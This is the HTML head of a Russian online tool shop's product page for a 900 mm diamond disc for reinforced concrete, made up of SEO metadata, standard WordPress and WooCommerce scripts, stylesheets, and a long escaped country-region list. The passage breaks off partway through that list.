

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/
body_size: 61149
content:
<!DOCTYPE html><!-- Dustland Express.ORG -->
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент) | Шлифинструмент</title>

<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Купите Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент) в Екатеринбурге по выгодной цене в компании «Шлифинструмент». Заказывайте на сайте или по телефону!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент) | Шлифинструмент" />
<meta property="og:description" content="Купите Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент) в Екатеринбурге по выгодной цене в компании «Шлифинструмент». Заказывайте на сайте или по телефону!" />
<meta property="og:url" content="https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/" />
<meta property="og:site_name" content="Шлифинструмент" />
<meta property="og:image" content="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" />
<meta property="og:image:secure_url" content="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" />
<meta property="og:image:width" content="909" />
<meta property="og:image:height" content="900" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Купите Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент) в Екатеринбурге по выгодной цене в компании «Шлифинструмент». Заказывайте на сайте или по телефону!" />
<meta name="twitter:title" content="Диск для ПНЖБ 900-40x7,2x10-z62 TOPD (жесткий сегмент) | Шлифинструмент" />
<meta name="twitter:image" content="https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shlifadk.ru/#website","url":"https://www.shlifadk.ru/","name":"\u0428\u043b\u0438\u0444\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442","potentialAction":{"@type":"SearchAction","target":"https://www.shlifadk.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/#primaryimage","url":"https://www.shlifadk.ru/wp-content/uploads/2019/10/disk-dlja-pnzhb_novyj-razmer.jpg","width":909,"height":900,"caption":"\u0414\u0438\u0441\u043a \u0434\u043b\u044f \u041f\u041d\u0416\u0411"},{"@type":"WebPage","@id":"https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/#webpage","url":"https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/","inLanguage":"ru-RU","name":"\u0414\u0438\u0441\u043a \u0434\u043b\u044f \u041f\u041d\u0416\u0411 900-40x7,2x10-z62 TOPD (\u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0441\u0435\u0433\u043c\u0435\u043d\u0442) | \u0428\u043b\u0438\u0444\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442","isPartOf":{"@id":"https://www.shlifadk.ru/#website"},"primaryImageOfPage":{"@id":"https://www.shlifadk.ru/katalog/almaznyy-instrument/almaznye-diski/almaznye-diski-po-betonu/diski-po-zhelezobetonu/diametr-900-mm/disk-dlja-pnzhb-900-40x7-2x10-z62-topd-zhestkij-segment/#primaryimage"},"datePublished":"2019-11-26T11:31:17+00:00","dateModified":"2019-11-26T11:45:16+00:00","description":"\u041a\u0443\u043f\u0438\u0442\u0435 \u0414\u0438\u0441\u043a \u0434\u043b\u044f \u041f\u041d\u0416\u0411 900-40x7,2x10-z62 TOPD (\u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0441\u0435\u0433\u043c\u0435\u043d\u0442) \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435 \u043f\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e\u0439 \u0446\u0435\u043d\u0435 \u0432 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u00ab\u0428\u043b\u0438\u0444\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u00bb. \u0417\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0438\u043b\u0438 \u043f\u043e \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443!"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Шлифинструмент &raquo; Лента" href="https://www.shlifadk.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Шлифинструмент &raquo; Лента комментариев" href="https://www.shlifadk.ru/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shlifadk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.shlifadk.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfa-css'  href='https://www.shlifadk.ru/wp-content/plugins/contact-form-7-honeypot/css/styles.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shlifadk.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css'  href='https://www.shlifadk.ru/wp-content/plugins/perfect-woocommerce-brands/assets/css/styles-frontend.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wooajaxcart-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css'  href='https://www.shlifadk.ru/wp-content/plugins/advanced-woo-search/assets/css/common.css?ver=1.83' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css'  href='https://www.shlifadk.ru/wp-content/plugins/side-cart-woocommerce/public/css/xoo-wsc-public.css?ver=1.0.2' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>

			.xoo-wsc-ctxt{
				font-size: 20px;
			}

			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				font-size: 14px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			
			.xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer a.button{
				margin: 4px 0;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='yith-wacp-frontend-css'  href='https://www.shlifadk.ru/wp-content/plugins/yith-woocommerce-added-to-cart-popup/assets/css/wacp-frontend.css?ver=5.2.21' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

                #yith-wacp-popup .yith-wacp-content a.button {
                        background: #385980;
                        color: #ffffff;
                }
                #yith-wacp-popup .yith-wacp-content a.button:hover {
                        background: #0f417f;
                        color: #ffffff;
                }
</style>
<link rel='stylesheet' id='customizer_dustlandexpress_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3Aregular%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='dustlandexpress-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;ver=1.2.94' type='text/css' media='all' />
<link rel='stylesheet' id='dustlandexpress-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700italic%2C300%2C700%2C500italic%2C300italic%2C400&#038;ver=1.2.94' type='text/css' media='all' />
<link rel='stylesheet' id='dustlandexpress-font-awesome-css'  href='https://www.shlifadk.ru/wp-content/themes/dustland-express/includes/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dustlandexpress-style-css'  href='https://www.shlifadk.ru/wp-content/themes/dustland-express/style.css?ver=1.2.94' type='text/css' media='all' />
<link rel='stylesheet' id='dustlandexpress-woocommerce-style-css'  href='https://www.shlifadk.ru/wp-content/themes/dustland-express/templates/css/dustlandexpress-woocommerce-style.css?ver=1.2.94' type='text/css' media='all' />
<link rel='stylesheet' id='dustlandexpress-header-style-css'  href='https://www.shlifadk.ru/wp-content/themes/dustland-express/templates/css/dustlandexpress-header-standard.css?ver=1.2.94' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.shlifadk.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<!--n2css--><script type='text/javascript' src='https://www.shlifadk.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shlifadk.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AO\":{\"BGO\":\"\\u0411\\u0435\\u043d\\u0433\\u043e\",\"BLU\":\"\\u0411\\u0435\\u043d\\u0433\\u0435\\u043b\\u0430\",\"BIE\":\"\\u0411\\u0438\\u0435\",\"CAB\":\"\\u041a\\u0430\\u0431\\u0438\\u043d\\u0434\\u0430\",\"CNN\":\"\\u041a\\u0443\\u043d\\u0435\\u043d\\u0435\",\"HUA\":\"\\u0423\\u0430\\u043c\\u0431\\u043e\",\"HUI\":\"\\u0423\\u0438\\u043b\\u0430\",\"CCU\":\"\\u041a\\u0432\\u0430\\u043d\\u0434\\u043e-\\u041a\\u0443\\u0431\\u0430\\u043d\\u0433\\u043e\",\"CNO\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041a\\u0432\\u0430\\u043d\\u0437\\u0430\",\"CUS\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041a\\u0432\\u0430\\u043d\\u0437\\u0430\",\"LUA\":\"\\u041b\\u0443\\u0430\\u043d\\u0434\\u0430\",\"LNO\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u041b\\u0443\\u043d\\u0434\\u0430\",\"LSU\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u041b\\u0443\\u043d\\u0434\\u0430\",\"MAL\":\"\\u041c\\u0430\\u043b\\u0430\\u043d\\u0436\\u0435\",\"MOX\":\"\\u041c\\u043e\\u0448\\u0438\\u043a\\u043e\",\"NAM\":\"\\u041d\\u0430\\u043c\\u0438\\u0431\\u0435\",\"UIG\":\"\\u0423\\u0438\\u0436\\u0435\",\"ZAI\":\"\\u0417\\u0430\\u0438\\u0440\"},\"AR\":{\"C\":\"\\u0410\\u0432\\u0442\\u043e\\u043d\\u043e\\u043c\\u043d\\u044b\\u0439 \\u0433\\u043e\\u0440\\u043e\\u0434 \\u0411\\u0443\\u044d\\u043d\\u043e\\u0441-\\u0410\\u0439\\u0440\\u0435\\u0441\",\"B\":\"\\u0411\\u0443\\u044d\\u043d\\u043e\\u0441-\\u0410\\u0439\\u0440\\u0435\\u0441\",\"K\":\"\\u041a\\u0430\\u0442\\u0430\\u043c\\u0430\\u0440\\u043a\\u0430\",\"H\":\"\\u0427\\u0430\\u043a\\u043e\",\"U\":\"\\u0427\\u0443\\u0431\\u0443\\u0442\",\"X\":\"\\u041a\\u043e\\u0440\\u0434\\u043e\\u0432\\u0430\",\"W\":\"\\u041a\\u043e\\u0440\\u0440\\u0438\\u0435\\u043d\\u0442\\u0435\\u0441\",\"E\":\"\\u042d\\u043d\\u0442\\u0440\\u0435-\\u0420\\u0438\\u043e\\u0441\",\"P\":\"\\u0424\\u043e\\u0440\\u043c\\u043e\\u0441\\u0430\",\"Y\":\"\\u0416\\u0443\\u0436\\u0443\\u0439\",\"L\":\"\\u041b\\u0430-\\u041f\\u0430\\u043c\\u043f\\u0430\",\"F\":\"\\u0420\\u0438\\u043e\\u0445\\u0430\",\"M\":\"\\u041c\\u0435\\u043d\\u0434\\u043e\\u0441\\u0430\",\"N\":\"\\u041c\\u0438\\u0441\\u044c\\u043e\\u043d\\u0435\\u0441\",\"Q\":\"\\u041d\\u0435\\u0443\\u043a\\u0435\\u043d\",\"R\":\"\\u0420\\u0438\\u043e-\\u041d\\u0435\\u0433\\u0440\\u043e\",\"A\":\"\\u0421\\u0430\\u043b\\u044c\\u0442\\u0430\",\"J\":\"\\u0421\\u0430\\u043d-\\u0425\\u0443\\u0430\\u043d\",\"D\":\"\\u0421\\u0430\\u043d-\\u041b\\u0443\\u0438\\u0441\",\"Z\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u041a\\u0440\\u0443\\u0441\",\"S\":\"\\u0421\\u0430\\u043d\\u0442\\u0430-\\u0424\\u0435\",\"G\":\"\\u0421\\u0430\\u043d\\u0442\\u044c\\u044f\\u0433\\u043e-\\u0434\\u0435\\u043b\\u044c-\\u042d\\u0441\\u0442\\u0435\\u0440\\u043e\",\"V\":\"\\u041e\\u0433\\u043d\\u0435\\u043d\\u043d\\u0430\\u044f \\u0417\\u0435\\u043c\\u043b\\u044f\",\"T\":\"\\u0422\\u0443\\u043a\\u0443\\u043c\\u0430\\u043d\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u0410\\u0432\\u0441\\u0442\\u0440\\u0430\\u043b\\u0438\\u0439\\u0441\\u043a\\u0430\\u044f \\u0441\\u0442\\u043e\\u043b\\u0438\\u0447\\u043d\\u0430\\u044f \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u044f\",\"NSW\":\"\\u041d\\u043e\\u0432\\u044b\\u0439 \\u042e\\u0436\\u043d\\u044b\\u0439 \\u0423\\u044d\\u043b\\u044c\\u0441\",\"NT\":\"\\u0421\\u0435\\u0432\\u0435\\u0440\\u043d\\u0430\\u044f \\u0442\\u0435\\u0440\\u0440\\u0438\\u0442\\u043e\\u0440\\u0438\\u044f\",\"QLD\":\"\\u041a\\u0432\\u0438\\u043d\\u0441\\u043b\\u0435\\u043d\\u0434\",\"SA\":\"\\u042e\\u0436\\u043d\\u0430\\u044f \\u0410\\u0432\\u0441\\u0442\\u0440\\u0430\\u043b\\u0438\\u044f\",\"TAS\":\"\\u0422\\u0430\\u0441\\u043c\\u0430\\u043d\\u0438\\u044f\",\"VIC\":\"\\u0412\\u0438\\u043a\\u0442\\u043e\\u0440\\u0438\\u044f\",\"WA\":\"\\u0417\\u0430\\u043f\\u0430\\u0434\\u043d\\u0430\\u044f \\u0410\\u0432\\u0441\\u0442\\u0440\\u0430\\u043b\\u0438\\u044f\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u0411\\u0430\\u0433\\u0435\\u0440\\u0445\\u0430\\u0442\",\"BD-01\":\"\\u0411\\u0430\\u043d\\u0434\\u0430\\u0440\\u0431\\u0430\\u043d\",\"BD-02\":\"\\u0411\\u0430\\u0440\\u0433\\u0443\\u043d\\u0430\",\"BD-06\":\"\\u0411\\u0430\\u0440\\u0438\\u0441\\u0430\\u043b\",\"BD-07\":\"\\u0411\\u0445\\u043e\\u043b\\u0430\",\"BD-03\":\"\\u0411\\u043e\\u0433\\u0440\\u0430\",\"BD-04\":\"\\u0411\\u0440\\u0430\\u0445\\u043c\\u0430\\u043d\\u0431\\u0430\\u0440\\u0438\\u044f\",\"BD-09\":\"\\u0427\\u0430\\u043d\\u0434\\u043f\\u0443\\u0440\",\"BD-10\":\"\\u0427\\u0430\\u0442\\u0442\\u043e\\u0433\\u0440\\u0430\\u043c\",\"BD-12\":\"\\u0427\\u0443\\u0430\\u0434\\u0430\\u043d\\u0433\\u0430\",\"BD-11\":\"\\u041a\\u043e\\u043a\\u0441-\\u0411\\u0430\\u0437\\u0430\\u0440\",\"BD-08\":\"\\u041a\\u043e\\u043c\\u0438\\u043b\\u043b\\u0430\",\"BD-13\":\"\\u0414\\u0430\\u043a\\u043a\\u0430\",\"BD-14\":\"\\u0414\\u0438\\u043d\\u0430\\u0434\\u0436\\u043f\\u0443\\u0440\",\"BD-15\":\"\\u0424\\u0430\\u0440\\u0438\\u0434\\u043f\\u0443\\u0440\",\"BD-16\":\"\\u0424\\u0435\\u043d\\u0438\",\"BD-19\":\"\\u0413\\u0430\\u0439\\u0431\\u0430\\u043d\\u0434\\u0445\\u0430\",\"BD-18\":\"\\u0413\\u0430\\u0437\\u0438\\u043f\\u0443\\u0440\",\"BD-17\":\"\\u0413\\u043e\\u043f\\u0430\\u043b\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-20\":\"\\u0425\\u0430\\u0431\\u0438\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-21\":\"\\u0414\\u0436\\u0430\\u043c\\u0430\\u043b\\u043f\\u0443\\u0440\",\"BD-22\":\"\\u0414\\u0436\\u0430\\u0441\\u0441\\u043e\\u0440\",\"BD-25\":\"\\u0414\\u0436\\u0430\\u043b\\u043e\\u043a\\u0430\\u0442\\u0438\",\"BD-23\":\"\\u0414\\u0436\\u0435\\u043d\\u0430\\u0439\\u0434\\u0430\",\"BD-24\":\"\\u0414\\u0436\\u0430\\u0439\\u043f\\u0443\\u0440\\u0445\\u0430\\u0442\",\"BD-29\":\"\\u041a\\u0445\\u0430\\u0433\\u0440\\u0430\\u0447\\u0445\\u0430\\u0440\\u0438\",\"BD-27\":\"\\u041a\\u0445\\u0443\\u043b\\u043d\\u0430\",\"BD-26\":\"\\u041a\\u0438\\u0448\\u043e\\u0440\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-28\":\"\\u041a\\u0443\\u0440\\u0438\\u0433\\u0440\\u0430\\u043c\",\"BD-30\":\"\\u041a\\u0443\\u0448\\u0442\\u0438\\u044f\",\"BD-31\":\"\\u041b\\u0430\\u043a\\u0448\\u043c\\u0438\\u043f\\u0443\\u0440\",\"BD-32\":\"\\u041b\\u0430\\u043b\\u043c\\u043e\\u043d\\u0438\\u0440\\u0445\\u0430\\u0442\",\"BD-36\":\"\\u041c\\u0430\\u0434\\u0430\\u0440\\u0438\\u043f\\u0443\\u0440\",\"BD-37\":\"\\u041c\\u0430\\u0433\\u0443\\u0440\\u0430\",\"BD-33\":\"\\u041c\\u0430\\u043d\\u0438\\u043a\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-39\":\"\\u041c\\u0435\\u0445\\u0435\\u0440\\u043f\\u0443\\u0440\",\"BD-38\":\"\\u041c\\u0430\\u0443\\u043b\\u0432\\u0438\\u0431\\u0430\\u0437\\u0430\\u0440 \",\"BD-35\":\"\\u041c\\u0443\\u043d\\u0448\\u0438\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-34\":\"\\u041c\\u0438\\u043c\\u0435\\u043d\\u0441\\u0438\\u043d\\u0433\\u0445\",\"BD-48\":\"\\u041d\\u0430\\u043e\\u0433\\u0430\\u043e\\u043d\",\"BD-43\":\"\\u041d\\u0430\\u0440\\u0430\\u0439\\u043b\",\"BD-40\":\"\\u041d\\u0430\\u0440\\u0430\\u044f\\u043d\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-42\":\"\\u041d\\u0430\\u0440\\u0441\\u0438\\u043d\\u0433\\u0434\\u0438\",\"BD-44\":\"\\u041d\\u0430\\u0442\\u043e\\u0440\",\"BD-45\":\"\\u041d\\u0430\\u0432\\u0430\\u0431\\u0433\\u0430\\u043d\\u0434\\u0436\",\"BD-41\":\"\\u041d\\u0435\\u0442\\u0440\\u043e\\u043a\\u043e\\u043d\\u0430\",\"BD-46\":\"\\u041d\\u0438\\u043b\\u043f\\u0445\\u0430\\u043c\\u0430\\u0440\\u0438\",\"BD-47\":\"\\u041d\\u043e\\u0430\\u043a\\u0445\\u0430\\u043b\\u0438\",\"BD-49\":\"\\u041f\\u0430\\u0431\\u043d\\u0430\",\"BD-52\":\"\\u041f\\u0430\\u043d\\u0447\\u0430\\u0433\\u0430\\u0440\\u0445\",\"BD-51\":\"\\u041f\\u0430\\u0442\\u0443\\u0430\\u043a\\